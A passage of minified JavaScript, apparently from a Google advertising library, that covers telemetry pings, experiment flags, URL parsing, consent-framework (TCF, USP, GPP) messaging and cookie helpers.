SO,a.Jr)),$O(new YO,jj(a.qa))))};var AV=function(a){this.D=a};AV.prototype.pa=function(a){this.D.Da(eP(fP(dP("jG1kNb"),UO(new SO,a.Bh)),$O(new YO,jj(a.qa))))};var dV=function(a){this.D=a;this.bp=new BV(this.D);this.jp=new CV(this.D);this.jt=new DV(this.D)},BV=function(a){this.D=a};BV.prototype.fb=function(a){this.D.Da(eP(fP(dP("ptCMMe"),VO(new SO,a.type)),aP(new YO,a.gb)))};var CV=function(a){this.D=a};CV.prototype.fb=function(a){this.D.Da(eP(fP(fP(dP("yQER1d"),WO(new SO,a.Qk)),WO(new SO,a.Au)),aP(new YO,a.gb)))};var DV=function(a){this.D=a};DV.prototype.pa=function(a){this.D.Da(eP(fP(fP(fP(dP("tsK0dd"),UO(new SO,a.status)),VO(new SO,jj(a.Vr))),VO(new SO,jj(a.Cb))),$O(new YO,jj(a.qa))))};var eV=function(a){this.D=a;this.Ct=new EV(this.D)},EV=function(a){this.D=a};EV.prototype.pa=function(a){this.D.Da(eP(fP(fP(dP("oITxy"),WO(new SO,a.Hr)),WO(new SO,a.yr)),$O(new YO,jj(a.qa))))};var fV=function(a){this.D=a;this.Yp=new FV(this.D);this.Rr=new GV(this.D)},FV=function(a){this.D=a};FV.prototype.pa=function(a){this.D.Da(eP(fP(fP(dP("yVu0td"),VO(new SO,a.reason)),VO(new SO,a.location)),$O(new YO,jj(a.qa))))};var GV=function(a){this.D=a};GV.prototype.fb=function(a){this.D.Da(eP(fP(fP(dP("gXJzCb"),VO(new SO,a.ma)),VO(new SO,a.location)),aP(new YO,a.gb)))};var WU=function(a){this.D=a;this.runAdAuction=new HV(this.D);this.Bk=new IV(this.D);this.Wo=new JV(this.D);this.np=new KV(this.D)},JV=function(a){this.D=a};JV.prototype.fb=function(a){this.D.Da(eP(dP("rsv8Kc"),aP(new YO,a.gb)))};var KV=function(a){this.D=a};KV.prototype.pa=function(a){this.D.Da(eP(fP(fP(dP("SOomke"),UO(new SO,a.Fi)),UO(new SO,a.status)),$O(new YO,jj(a.qa))))};var HV=function(a){this.D=a;this.duration=new LV(this.D)},LV=function(a){this.D=a};LV.prototype.fb=function(a){this.D.Da(eP(fP(fP(fP(fP(fP(dP("muDZXd"),WO(new SO,a.Qk)),WO(new SO,a.error)),WO(new SO,a.So)),WO(new SO,a.Uo)),VO(new SO,jj(a.up))),aP(new YO,a.gb)))};var IV=function(a){this.D=a;this.Vk=new MV(this.D)},MV=function(a){this.D=a};MV.prototype.pa=function(a){this.D.Da(eP(fP(dP("TP3y1d"),UO(new SO,a.status)),$O(new YO,jj(a.qa))))};var NV=function(){QO.apply(this,arguments);this.Ea=new TU(this)};_.V(NV,QO);_.OV=function(){NV.apply(this,arguments)};_.V(_.OV,NV);_.u=_.OV.prototype;_.u.wt=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:2,Qb:_.He(a)}})))};_.u.vt=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:29,Qb:_.He(a)}})))};_.u.cd=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:5,Qb:_.He(a)}})))};_.u.og=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:15,Qb:_.He(a)}})))};_.u.On=ba(1);_.u.xt=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:17,Qb:_.He(a)}})))};_.u.xk=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:19,Qb:_.He(a)}})))};_.u.zt=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:21,Qb:_.He(a)}})))};_.u.ng=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:23,Qb:_.He(a)}})))};_.u.yt=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:24,Qb:_.He(a)}})))};_.u.ef=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:26,Qb:_.He(a)}})))};_.u.Mh=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:28,Qb:_.He(a)}})))};_.u.dd=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!0,Tb:32,Qb:_.He(a)}})))};_.u.Da=function(){this.g.apply(this,_.Um(_.Da.apply(0,arguments).map(function(a){return{Kb:!1,Tb:1,Qb:_.He(a)}})))};var PV=function(a,b,c,d,e,f,g,h,k){_.OV.call(this,a,b,k);this.U=c;this.P=d;this.ha=e;this.I=f;this.L=g;this.M=h;this.j=[];this.l=null;this.H=!1};_.V(PV,_.OV);var QV=function(a){a.l!==null&&(clearTimeout(a.l),a.l=null);if(a.j.length){var b=hj(a.j,RO(a));a.P(a.U+"?e=1",b);a.j=[]}};PV.prototype.g=function(){var a=_.Da.apply(0,arguments),b=this;try{this.L&&hj(this.j.concat(a),RO(this)).length>=65536&&QV(this),this.M&&!this.H&&(this.H=!0,RV(this.M,function(){QV(b)})),this.j.push.apply(this.j,_.Um(a)),this.j.length>=this.I&&QV(this),this.j.length&&this.l===null&&(this.l=setTimeout(function(){QV(b)},this.ha))}catch(c){gj(c,RO(this))}};var OE=function(a,b,c,d,e,f,g){PV.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",kj,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!_.y.globalThis.fetch,f,g)};_.V(OE,PV);var X=function(a,b){this.g=a;this.defaultValue=b===void 0?!1:b},Y=function(a,b){this.g=a;this.defaultValue=b===void 0?0:b},SV=function(a,b){this.g=a;this.defaultValue=b===void 0?"":b},TV=function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var UV,JC,VV,EC,WV,yu,ix,XV,YV,ZV,$V,Vx,Xx,Wx,cy,aW,Tx,bW,cW,dW,Zx,Yx,oy,Ux,Sx,eW,fW,Jx,gW,hW,iW,jW,kW,lW,mW,nW,oW,pW,vv,qW,rW,Lv,sW,tW,uW,vW,Ay,uD,CW,Py,DW,EW,FW,GW,HW,bp,ap,cp,IW,JW,KW,LW,MW,NW,SD,OW,PW,QW,RW,SW,TW,UW,mr,Qz,VW,WW,XW,Oz,Nz,YW,ks,qt,Dt,hX,pX,qX,Iw,xX,yX,zX,AX,BX,CX,ZC,Iz,xA,tv,sv,baa,caa,daa,zv,qA,gaa,jaa,laa,EA,AA,HA,wv,xv,Tu,saa,taa,uaa,vaa,FX,waa,GX,HX,IX,xaa,yaa,zaa,cw,Aaa,Baa,JX,KX,tE,Caa,vz,sz,Daa,Eaa,Faa,LX,lE,Uy,MX,Gaa,Haa,NX,fv,Qt,gv,Iaa,Jaa,OX,Naa,jC,Oaa,Paa,Rw,Jl,QX,aE,Qaa,Il,YD,Raa,hr,QD,Kl,Saa,Taa,Uaa,Vaa,Waa,Xaa,oD,Yaa,RX,bD,SX,Zaa,$aa,aba,bba,TX,cba,UX,dba,PB,VX,WX,tB,eba,fba,EE,FE,gba,GE,CE,XX,IE,oC;UV=new X(629691748);JC=new X(799624373);VV=new X(772510493,!0);EC=new X(819834526,!0);WV=new X(746127140);yu=new X(794152180);ix=new Y(7,.1);XV=new X(658158409);YV=new X(212);ZV=new TV(657770675);$V=new Y(659575329);Vx=new Y(612427114);Xx=new Y(643185309);Wx=new Y(643185308);cy=new Y(663827948,-1);aW=new Y(659579380,-1);Tx=new Y(659579379,-1);bW=new TV(655300591,["1 dbm/(ad|clkk)"]);cW=new Y(643045660);dW=new Y(741624914,100);Zx=new Y(643185311);Yx=new Y(643185310);oy=new Y(612427113,128);Ux=new Y(699982590);Sx=new Y(720326E3,1);eW=new Y(749055567,100);fW=new Y(732179314,10);Jx=new Y(462420536);gW=new X(831440719);hW=new SV(678438763);iW=new Y(678438762);jW=new TV(822748682);kW=new Y(822748680,100);lW=new Y(438663674);mW=new X(822748685);nW=new Y(564509649);oW=new Y(578655462,1E3);pW=new X(558225291);vv=new X(736254283,!0);qW=new X(644381217);rW=new X(644381218);Lv=new X(662648078);sW=new X(697841467,!0);tW=new Y(704895900,1E3);uW=new Y(770246397,1E3);vW=new TV(797753682);_.wW=new Y(797753679,40);_.xW=new Y(797753680,160);_.yW=new Y(797753681,600);Ay=new Y(797753678,20);_.zW=new Y(815698561,200);_.AW=new Y(815698562,40);uD=new X(797759629,!0);_.BW=new X(815698560);CW=new X(760666257);Py=new Y(758465301);DW=new X(817685600);EW=new Y(815871886,.8);FW=new Y(625028672,100);GW=new Y(629733890,1E3);HW=new Y(695925491,20);bp=new Y(494575051);ap=new TV(489560439);cp=new TV(505762507);IW=new X(453);JW=new X(454);KW=new X(766708713);LW=new Y(377289019,1E4);MW=new Y(750987462,1E4);NW=new Y(529,20);SD=new SV(10);OW=new Y(684553008,100);PW=new X(610525552);QW=new X(45624259);RW=new X(45627954,!0);SW=new X(45646888);TW=new X(45622305,!0);UW=new X(360245597,!0);mr=new TV(771226568);Qz=new Y(716359135,10);VW=new Y(716359138,50);WW=new Y(716359132,100);XW=new Y(716359134,1E3);Oz=new Y(716359137,.25);Nz=new Y(716359136,10);YW=new Y(716359133,5);ks=new X(777553338,!0);qt=new X(777625444,!0);Dt=new X(777355828,!0);_.ZW=new X(797429200,!0);_.$W=new X(479390945);_.aX=new X(518650310);_.bX=new X(775698922);_.cX=new X(729624434);_.dX=new X(725693774);_.eX=new X(801009316);_.fX=new X(786014079);_.gX=new X(732179798);hX=new X(782893618);_.iX=new X(786014078);_.jX=new Y(729624435,1E4);_.kX=new Y(794150638,5E3);_.lX=new Y(729624436,500);_.mX=new X(791377771);_.nX=new Y(794664882,.5);_.oX=new Y(550718589,250);pX=new X(586382198);qX=new Y(575880738,10);Iw=new Y(586681283,100);_.rX=new X(830563731);_.sX=new Y(45679761,3E4);_.tX=new Y(732179799,250);_.uX=new Y(745376890,1);_.vX=new Y(745376891,2);_.wX=new Y(820769768,1440);xX=new Y(781613142);yX=new Y(758804031);zX=new Y(784887894);AX=new X(834298346);BX=new X(801020663);CX=new X(801020662);ZC=new X(788110566);Iz=new Y(740510593,.5);xA=new Y(618260805,10);tv=new X(624264748);sv=new X(760626827);_.DX=new X(752401957);_.aaa=new X(45712479);baa=new Y(532520346,30);caa=new Y(723123766,100);daa=new Y(735866756,100);zv=new X(834317941);qA=new X(761958081,!0);_.eaa=new Y(751161865);_.faa=new X(767688524);gaa=new TV(466086960);_.haa=new Y(753762684);_.iaa=new Y(758860411,60);jaa=new X(735507158);_.kaa=new Y(751161866,3E4);laa=new X(815806652);_.maa=new X(815806756);EA=new X(808203838);AA=new Y(752445656);HA=new Y(630428304,100);_.naa=new X(811047177);_.oaa=new X(730909249);_.paa=new X(730909248);_.EX=new X(746075837);wv=new X(624264749);_.qaa=new X(730909250);xv=new Y(624264750,-1);_.raa=new X(759731353,!0);Tu=new X(607106222,!0);saa=new Y(398776877,6E4);taa=new Y(374201269,6E4);uaa=new Y(371364213,6E4);vaa=new X(785049535);FX=new Y(788997299);waa=new X(570764855);GX=new SV(579921177,"control_1\\.\\d");HX=new Y(570764854,50);IX=new X(578725095,!0);xaa=new Y(830548804,1);yaa=new Y(831990875);zaa=new X(830573627);cw=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(667640709,["enable_config_tab_in_pubconsole"]);Aaa=new X(829106692);Baa=new X(377936516,!0);JX=new X(785453655);KX=new X(792252173);tE=new Y(599575765,1E3);Caa=new Y(24);vz=new TV(1);sz=new SV(2,"1-0-45");Daa=new Y(707091695,100);Eaa=new X(825205589);Faa=new X(757731183);LX=new X(608664189);lE=new Y(626653285,1E3);Uy=new Y(626653286,2);MX=new Y(642407444,10);Gaa=new Y(825205591);Haa=new Y(825205590);NX=new Y(741215712,100);fv=new X(807860121,!0);Qt=new X(757731184);gv=new X(824580851);Iaa=new X(738482525,!0);Jaa=new X(748362437);_.Kaa=new X(728394046);_.Laa=new Y(506394061,100);_.Maa=new Y(733365673,2);OX=new Y(665058368);Naa=new TV(631604025,["95335247"]);_.PX=new Y(694630217,670);jC=new Y(783316493,4E3);Oaa=new X(783316492,!0);Paa=new TV(489);Rw=new X(45736287);Jl=new X(811042160,!0);QX=new Y(754057781);aE=new X(392065905);Qaa=new Y(360245595,500);Il=new Y(762520832,1E3);YD=new Y(715129739,30);Raa=new Y(681088477,100);hr=new X(813899658,!0);QD=new X(616212168);Kl=new Y(812862060,1E3);Saa=new X(676934885,!0);Taa=new X(776823724);Uaa=new X(751082905,!0);Vaa=new X(820360241);Waa=new Y(771299702);Xaa=new X(555237688,!0);oD=new X(555237687);Yaa=new X(555237686,!0);RX=new Y(638742197,500);bD=new X(399705355,!0);SX=new Y(514795754,2);Zaa=new TV(663711111);$aa=new Y(697023992,500);aba=new Y(740062309);bba=new TV(603422363,["679602798","965728666","3786422334","4071951799"]);TX=new X(590730356);cba=new X(564724551);UX=new Y(682021787);dba=new Y(596918936,500);PB=new Y(607730666,10);VX=new Y(641937776);WX=new X(616896918,!0);tB=new X(638632927);eba=new X(767691923,!0);fba=new X(506738118,!0);EE=new X(77);FE=new X(78);gba=new X(83);GE=new X(80);CE=new X(76);XX=new X(84);IE=new X(188);oC=new X(485990406,!0);Fh(BM).map(function(a){return Number(a)});Fh(CM).map(function(a){return Number(a)});var nw;_.YX=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");nw=/#|$/;var ZX=function(a,b){this.g=rj(a);this.j=b};ZX.prototype[_.v(_.y.Symbol,"iterator")]=function(){return this};ZX.prototype.next=function(){var a=this.g.next();return{value:a.done?void 0:this.j.call(void 0,a.value),done:a.done}};var $X=function(a,b){return new ZX(a,b)},aY=function(a){this.j=a;this.g=0};aY.prototype[_.v(_.y.Symbol,"iterator")]=function(){return this};aY.prototype.next=function(){for(;this.g<this.j.length;){var a=this.j[this.g].next();if(!a.done)return a;this.g++}return{done:!0}};var hba=function(){return new aY(_.Da.apply(0,arguments).map(rj))};var bY=_.ia.URL,cY;try{new bY("http://example.com"),cY=!0}catch(a){cY=!1}var dY=cY,eY=function(a){this.g=new _.y.Map;a.indexOf("?")==0&&(a=a.substring(1));a=_.x(a.split("&"));for(var b=a.next();!b.done;b=a.next()){var c=b.value;b=c;var d="";c=c.split("=");c.length>1&&(b=decodeURIComponent(c[0].replace("+"," ")),d=decodeURIComponent(c[1].replace("+"," ")));c=this.g.get(b);c==null&&(c=[],this.g.set(b,c));c.push(d)}};eY.prototype.get=function(a){return(a=this.g.get(a))&&a.length?a[0]:null};eY.prototype.getAll=function(a){return[].concat(_.Um(this.g.get(a)||[]))};eY.prototype.has=function(a){return this.g.has(a)};eY.prototype[_.v(_.y.Symbol,"iterator")]=function(){return hba.apply(null,_.Um($X(this.g,function(a){var b=a[0];return $X(a[1],function(c){return[b,c]})})))};eY.prototype.toString=function(){return wj(this)};var wj=function(a){var b=function(c){return encodeURIComponent(c).replace(/[!()~']|(%20)/g,function(d){return{"!":"%21","(":"%28",")":"%29","%20":"+","'":"%27","~":"%7E"}[d]})};return _.v(Array,"from").call(Array,a,function(c){return b(c[0])+"="+b(c[1])}).join("&")},iba=function(a){var b=_.AI(document,"A");try{_.Ma(b,new Ea(a));var c=b.protocol}catch(e){throw Error(a+" is not a valid URL.");}if(c===""||c===":"||c[c.length-1]!=":")throw Error(a+" is not a valid URL.");if(!fY.has(c))throw Error(a+" is not a valid URL.");if(!b.hostname)throw Error(a+" is not a valid URL.");var d=b.href;a={href:d,protocol:b.protocol,username:"",password:"",hostname:b.hostname,pathname:"/"+b.pathname,search:b.search,hash:b.hash,toString:function(){return d}};fY.get(b.protocol)===b.port?(a.host=a.hostname,a.port="",a.origin=a.protocol+"//"+a.hostname):(a.host=b.host,a.port=b.port,a.origin=a.protocol+"//"+a.hostname+":"+a.port);return a},tj=function(a){if(dY){try{var b=new bY(a)}catch(d){throw Error(a+" is not a valid URL.");}var c=fY.get(b.protocol);if(!c)throw Error(a+" is not a valid URL.");if(!b.hostname)throw Error(a+" is not a valid URL.");b.origin=="null"&&(a={href:b.href,protocol:b.protocol,username:"",password:"",host:b.host,port:b.port,hostname:b.hostname,pathname:b.pathname,search:b.search,hash:b.hash},a.origin=c===b.port?b.protocol+"//"+b.hostname:b.protocol+"//"+b.hostname+":"+b.port,b=a)}else b=iba(a);return b},fY=new _.y.Map([["http:","80"],["https:","443"],["ws:","80"],["wss:","443"],["ftp:","21"]]),sj=function(a){return dY&&a.searchParams?a.searchParams:new eY(a.search)};var jba=[0,$H,-2];var gY=function(a){this.o=_.C(a)};_.V(gY,_.D);var hY=[0,HH,wH,_.FH];gY.prototype.A=_.E(hY);var kba=[0,$H];var iY=function(a){this.o=_.C(a)};_.V(iY,_.D);var Aj=ih(iY);iY.prototype.A=_.E([0,_.yH,kba,jba,1,hY]);_.jY=function(){this.M=this.M;this.Wb=this.Wb};_.jY.prototype.M=!1;_.jY.prototype.dispose=function(){this.M||(this.M=!0,this.K())};_.jY.prototype[_.v(_.y.Symbol,"dispose")]=function(){this.dispose()};_.eD=function(a,b){_.Ev(a,_.JF(zj,b))};_.Ev=function(a,b){a.M?b():(a.Wb||(a.Wb=[]),a.Wb.push(b))};_.jY.prototype.K=function(){if(this.Wb)for(;this.Wb.length;)this.Wb.shift()()};var kY=function(a,b,c,d){_.jY.call(this);this.U=b;this.P=c;this.L=d;this.H=new _.y.Map;this.ha=0;this.B=new _.y.Map;this.I=new _.y.Map;this.l=void 0;this.j=a};_.V(kY,_.jY);kY.prototype.K=function(){delete this.g;this.H.clear();this.B.clear();this.I.clear();this.l&&(_.Nh(this.j,"message",this.l),delete this.l);delete this.j;delete this.L;_.jY.prototype.K.call(this)};var lY=function(a){if(a.g)return a.g;a.P&&a.P(a.j)?a.g=a.j:a.g=tM(a.j,a.U);var b;return(b=a.g)!=null?b:null},mY=function(a,b,c){if(lY(a))if(a.g===a.j)(b=a.H.get(b))&&b(a.g,c);else{var d=a.B.get(b);if(d&&d.Yf){lba(a);var e=++a.ha;a.I.set(e,{Te:d.Te,Sp:d.jh(c),Hs:b==="addEventListener"});a.g.postMessage(d.Yf(c,e),"*")}}},lba=function(a){a.l||(a.l=function(b){try{var c=a.L?a.L(b):void 0;if(c){var d=c.hk,e=a.I.get(d);if(e){e.Hs||a.I.delete(d);var f;(f=e.Te)==null||f.call(e,e.Sp,c.payload)}}}catch(g){}},_.Mh(a.j,"message",a.l))};var mba=function(a,b){var c={cb:function(d){d=Aj(d);b.gd({zf:d})}};b.spsp&&(c.spsp=b.spsp);a=a.googlefc||(a.googlefc={});a.__fci=a.__fci||[];a.__fci.push(b.command,c)},nba={jh:function(a){return a.gd},Yf:function(a,b){return{__fciCall:{callId:b,command:a.command,spsp:a.spsp||void 0}}},Te:function(a,b){a({zf:b})}},nY=function(a){_.jY.call(this);this.g=this.j=!1;this.caller=new kY(a,"googlefcPresent",void 0,Cj);this.caller.H.set("getDataWithCallback",mba);this.caller.B.set("getDataWithCallback",nba)};_.V(nY,_.jY);nY.prototype.K=function(){this.caller.dispose();_.jY.prototype.K.call(this)};nY.prototype.Xc=function(a){if(a===void 0?0:a)return!1;this.j||(this.g=!!lY(this.caller),this.j=!0);return this.g};var oba=function(a){return new _.y.Promise(function(b){a.Xc()&&mY(a.caller,"getDataWithCallback",{command:"loaded",gd:function(c){b(c.zf)}})})},pba=function(a,b){a.Xc()&&mY(a.caller,"getDataWithCallback",{command:"prov",spsp:zp(b),gd:function(){}})};var oY=function(a,b){b=b===void 0?{}:b;_.jY.call(this);this.g=null;this.B={};this.L=0;this.l=null;this.j=a;var c;this.I=(c=b.timeoutMs)!=null?c:500;var d;this.H=(d=b.hp)!=null?d:!1};_.V(oY,_.jY);oY.prototype.K=function(){this.B={};this.l&&(_.Nh(this.j,"message",this.l),delete this.l);delete this.B;delete this.j;delete this.g;_.jY.prototype.K.call(this)};oY.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.H},d=_.ky(function(){return a(c)}),e=0;this.I!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.I));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Dj(c),c.internalBlockOnErrors=b.H,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{pY(this,"addEventListener",f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};oY.prototype.removeEventListener=function(a){a&&a.listenerId&&pY(this,"removeEventListener",null,a.listenerId)};var sY=function(a,b){b=b===void 0?{}:b;return qY(a)?a.gdprApplies===!1?!0:a.tcString==="tcunavailable"?!b.idpcApplies:(b.idpcApplies||a.gdprApplies!==void 0||b.Vv)&&(b.idpcApplies||typeof a.tcString==="string"&&a.tcString.length)?rY(a,"1"):!0:!1},rY=function(a,b){var c=c===void 0?"755":c;a:{if(a.publisher&&a.publisher.restrictions){var d=a.publisher.restrictions[b];if(d!==void 0){d=d[c===void 0?"755":c];break a}}d=void 0}if(d===0)return!1;a.purpose&&a.vendor?(d=a.vendor.consents,(c=!(!d||!d[c===void 0?"755":c]))&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?b=!0:(c&&(a=a.purpose.consents,c=!(!a||!a[b])),b=c)):b=!0;return b},pY=function(a,b,c,d){c||(c=function(){});var e=a.j;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):tY(a)?(qba(a),e=++a.L,a.B[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)},tY=function(a){if(a.g)return a.g;a.g=tM(a.j,"__tcfapiLocator");return a.g},qba=function(a){if(!a.l){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.B[d.callId](d.returnValue,d.success)}catch(e){}};a.l=b;_.Mh(a.j,"message",b)}},qY=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Dj(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(fj({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0},uY=function(a){var b=["3","4"];return a.gdprApplies===!1?!0:b.every(function(c){return rY(a,c)})};var Ej=lF(["https://fundingchoicesmessages.google.com/i/",""]),vY=function(a,b,c){this.G=a;this.j=b;this.g=c===void 0?function(){}:c;this.F=null},rba=function(a,b,c){return new vY(a,b,c)};vY.prototype.start=function(a,b){a=a===void 0?!1:a;if(this.G===this.G.top)try{yj(this.G),sba(this,a,b)}catch(c){}};var sba=function(a,b,c){b=b===void 0?!1:b;var d={};try{var e=uj(a.G),f=vj(a.G);d.fc=e;d.fctype=f}catch(h){}try{var g=xj(a.G.location.href)}catch(h){}b&&g&&(d.href=g);b=Fj(a.j,d);nj(a.G,b,function(){a.g(!0)},function(){a.g(!1)});c&&pba(new nY(a.G),c)};var wY=_.y.Promise;var xY=function(a){this.l=a};xY.prototype.j=function(a,b,c){this.l.then(function(d){d.j(a,b,c)})};xY.prototype.g=function(a,b){return this.l.then(function(c){return c.g(a,b)})};var tba=function(a){this.data=a};var yY=function(a){this.l=a};yY.prototype.j=function(a,b,c){c=c===void 0?[]:c;var d=new MessageChannel;zY(d.port1,b);this.l.postMessage(a,[d.port2].concat(c))};yY.prototype.g=function(a,b){var c=this;return new wY(function(d){c.j(a,d,b)})};var AY=function(a,b){zY(a,b);return new yY(a)},zY=function(a,b){b&&(a.onmessage=function(c){b(new tba(c.data,AY(c.ports[0])))})};var BY=function(a){this.g=a},uba=function(a){var b=Object.create(null);(typeof a==="string"?[a]:a).forEach(function(c){if(c==="null")throw Error("Receiving from null origin not allowed without token verification. Please use NullOriginConnector.");b[c]=!0});return function(c){return b[c]===!0}};var sp=function(a){var b=a.destination;var c=a.W;var d=a.origin;var e=a.qc===void 0?"ZNWN1d":a.qc;var f=a.onMessage===void 0?void 0:a.onMessage;a=a.th===void 0?void 0:a.th;return vba({destination:b,jm:function(){return c.contentWindow},vs:d instanceof BY?d:typeof d==="function"?new BY(d):new BY(uba(d)),qc:e,onMessage:f,th:a})},vba=function(a){var b=a.destination;var c=a.jm;var d=a.vs;var e=a.sg===void 0?void 0:a.sg;var f=a.qc;var g=a.onMessage===void 0?void 0:a.onMessage;var h=a.th===void 0?void 0:a.th;return new xY(new wY(function(k,l){var n=function(m){m.source&&m.source===c()&&d.g(m.origin)&&(m.data.n||m.data)===f&&(b.removeEventListener("message",n,!1),e&&m.data.t!==e?l(Error('Token mismatch while establishing channel "'+f+'". Expected '+e+", but received "+m.data.t+".")):(k(AY(m.ports[0],g)),h&&h(m)))};b.addEventListener("message",n,!1)}))};Hj(Node);_.CY=Hj(Element);_.Ij=Hj(HTMLElement);Hj(SVGElement);var tk=fh(GR);var Dk=fh(IR);var LR=fh(KR);var wba=fh(PR);var xba=fh(RR);var yba=fh(jS);var zba=fh(lS);var Aba=fh(nS);var Bba=fh(qS);var MS=fh(sS);var Cba=fh(uS);var Dba=fh(wS);var Eba=fh(yS);var Fba=fh(BS);var Gba=fh(DS);var lx=function(){this.data=[];this.g=-1};lx.prototype.set=function(a,b){b=b===void 0?!0:b;0<=a&&a<52&&_.v(Number,"isInteger").call(Number,a)&&this.data[a]!==b&&(this.data[a]=b,this.g=-1)};lx.prototype.get=function(a){return!!this.data[a]};var nx=function(a){a.g===-1&&(a.g=a.data.reduce(function(b,c,d){return b+(c?Math.pow(2,d):0)},0));return a.g};var Hba=function(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.gd({zf:c!=null?c:void 0,Tl:d?void 0:2})})},Iba={jh:function(a){return a.gd},Yf:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},Te:function(a,b){b=b.__uspapiReturn;var c;a({zf:(c=b.returnValue)!=null?c:void 0,Tl:b.success?void 0:2})}},DY=function(a,b){b=b===void 0?{}:b;_.jY.call(this);var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;this.caller=new kY(a,"__uspapiLocator",function(d){return typeof d.__uspapi==="function"},Mj);this.caller.H.set("getDataWithCallback",Hba);this.caller.B.set("getDataWithCallback",Iba)};_.V(DY,_.jY);DY.prototype.K=function(){this.caller.dispose();_.jY.prototype.K.call(this)};var Jba=function(a,b){var c={};if(lY(a.caller)){var d=_.ky(function(){b(c)});mY(a.caller,"getDataWithCallback",{gd:function(e){e.Tl||(c=e.zf);d()}});setTimeout(d,a.timeoutMs)}else b(c)};_.u=Nj.prototype;_.u.isEnabled=function(){if(!_.ia.navigator.cookieEnabled)return!1;if(!this.isEmpty())return!0;this.set("TESTCOOKIESENABLED","1",{Pe:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};_.u.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.sameSite;d=c.secure||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Pe}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);c=f?";domain="+f:"";g=g?";path="+g:"";d=d?";secure":"";h=h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString();this.g.cookie=a+"="+b+c+g+h+d+(e!=null?";samesite="+e:"")};_.u.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=MF(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.u.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{Pe:0,path:b,domain:c});return d};_.u.isEmpty=function(){return!this.g.cookie};_.u.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=MF(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)this.remove(b[a])};var Kba=new Nj(typeof document=="undefined"?null:document);var Sj;var EY=function(a,b){this.j=a;this.g=b};EY.prototype.isEnabled=function(a,b){var c=b.mk;b=b.nk;return(c||!_.Oj(a))&&b||!Uj(this.j)?!1:!0};var Lba=function(a,b){b=b.listener;(a=(0,a.__gpp)("addEventListener",b))&&b(a,!0)},Mba=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},Nba={jh:function(a){return a.listener},Yf:function(a,b){a={};return a.__gppCall={callId:b,command:"addEventListener",version:"1.1"},a},Te:function(a,b){b=b.__gppReturn;a(b.returnValue,b.success)}},Oba={jh:function(a){return a.listener},Yf:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",parameter:a.listenerId},c},Te:function(a,b){b=b.__gppReturn;var c=b.returnValue.data;a==null||a(c,b.success)}},FY=function(a,b){b=(b===void 0?{}:b).timeoutMs;_.jY.call(this);this.caller=new kY(a,"__gppLocator",function(c){return typeof 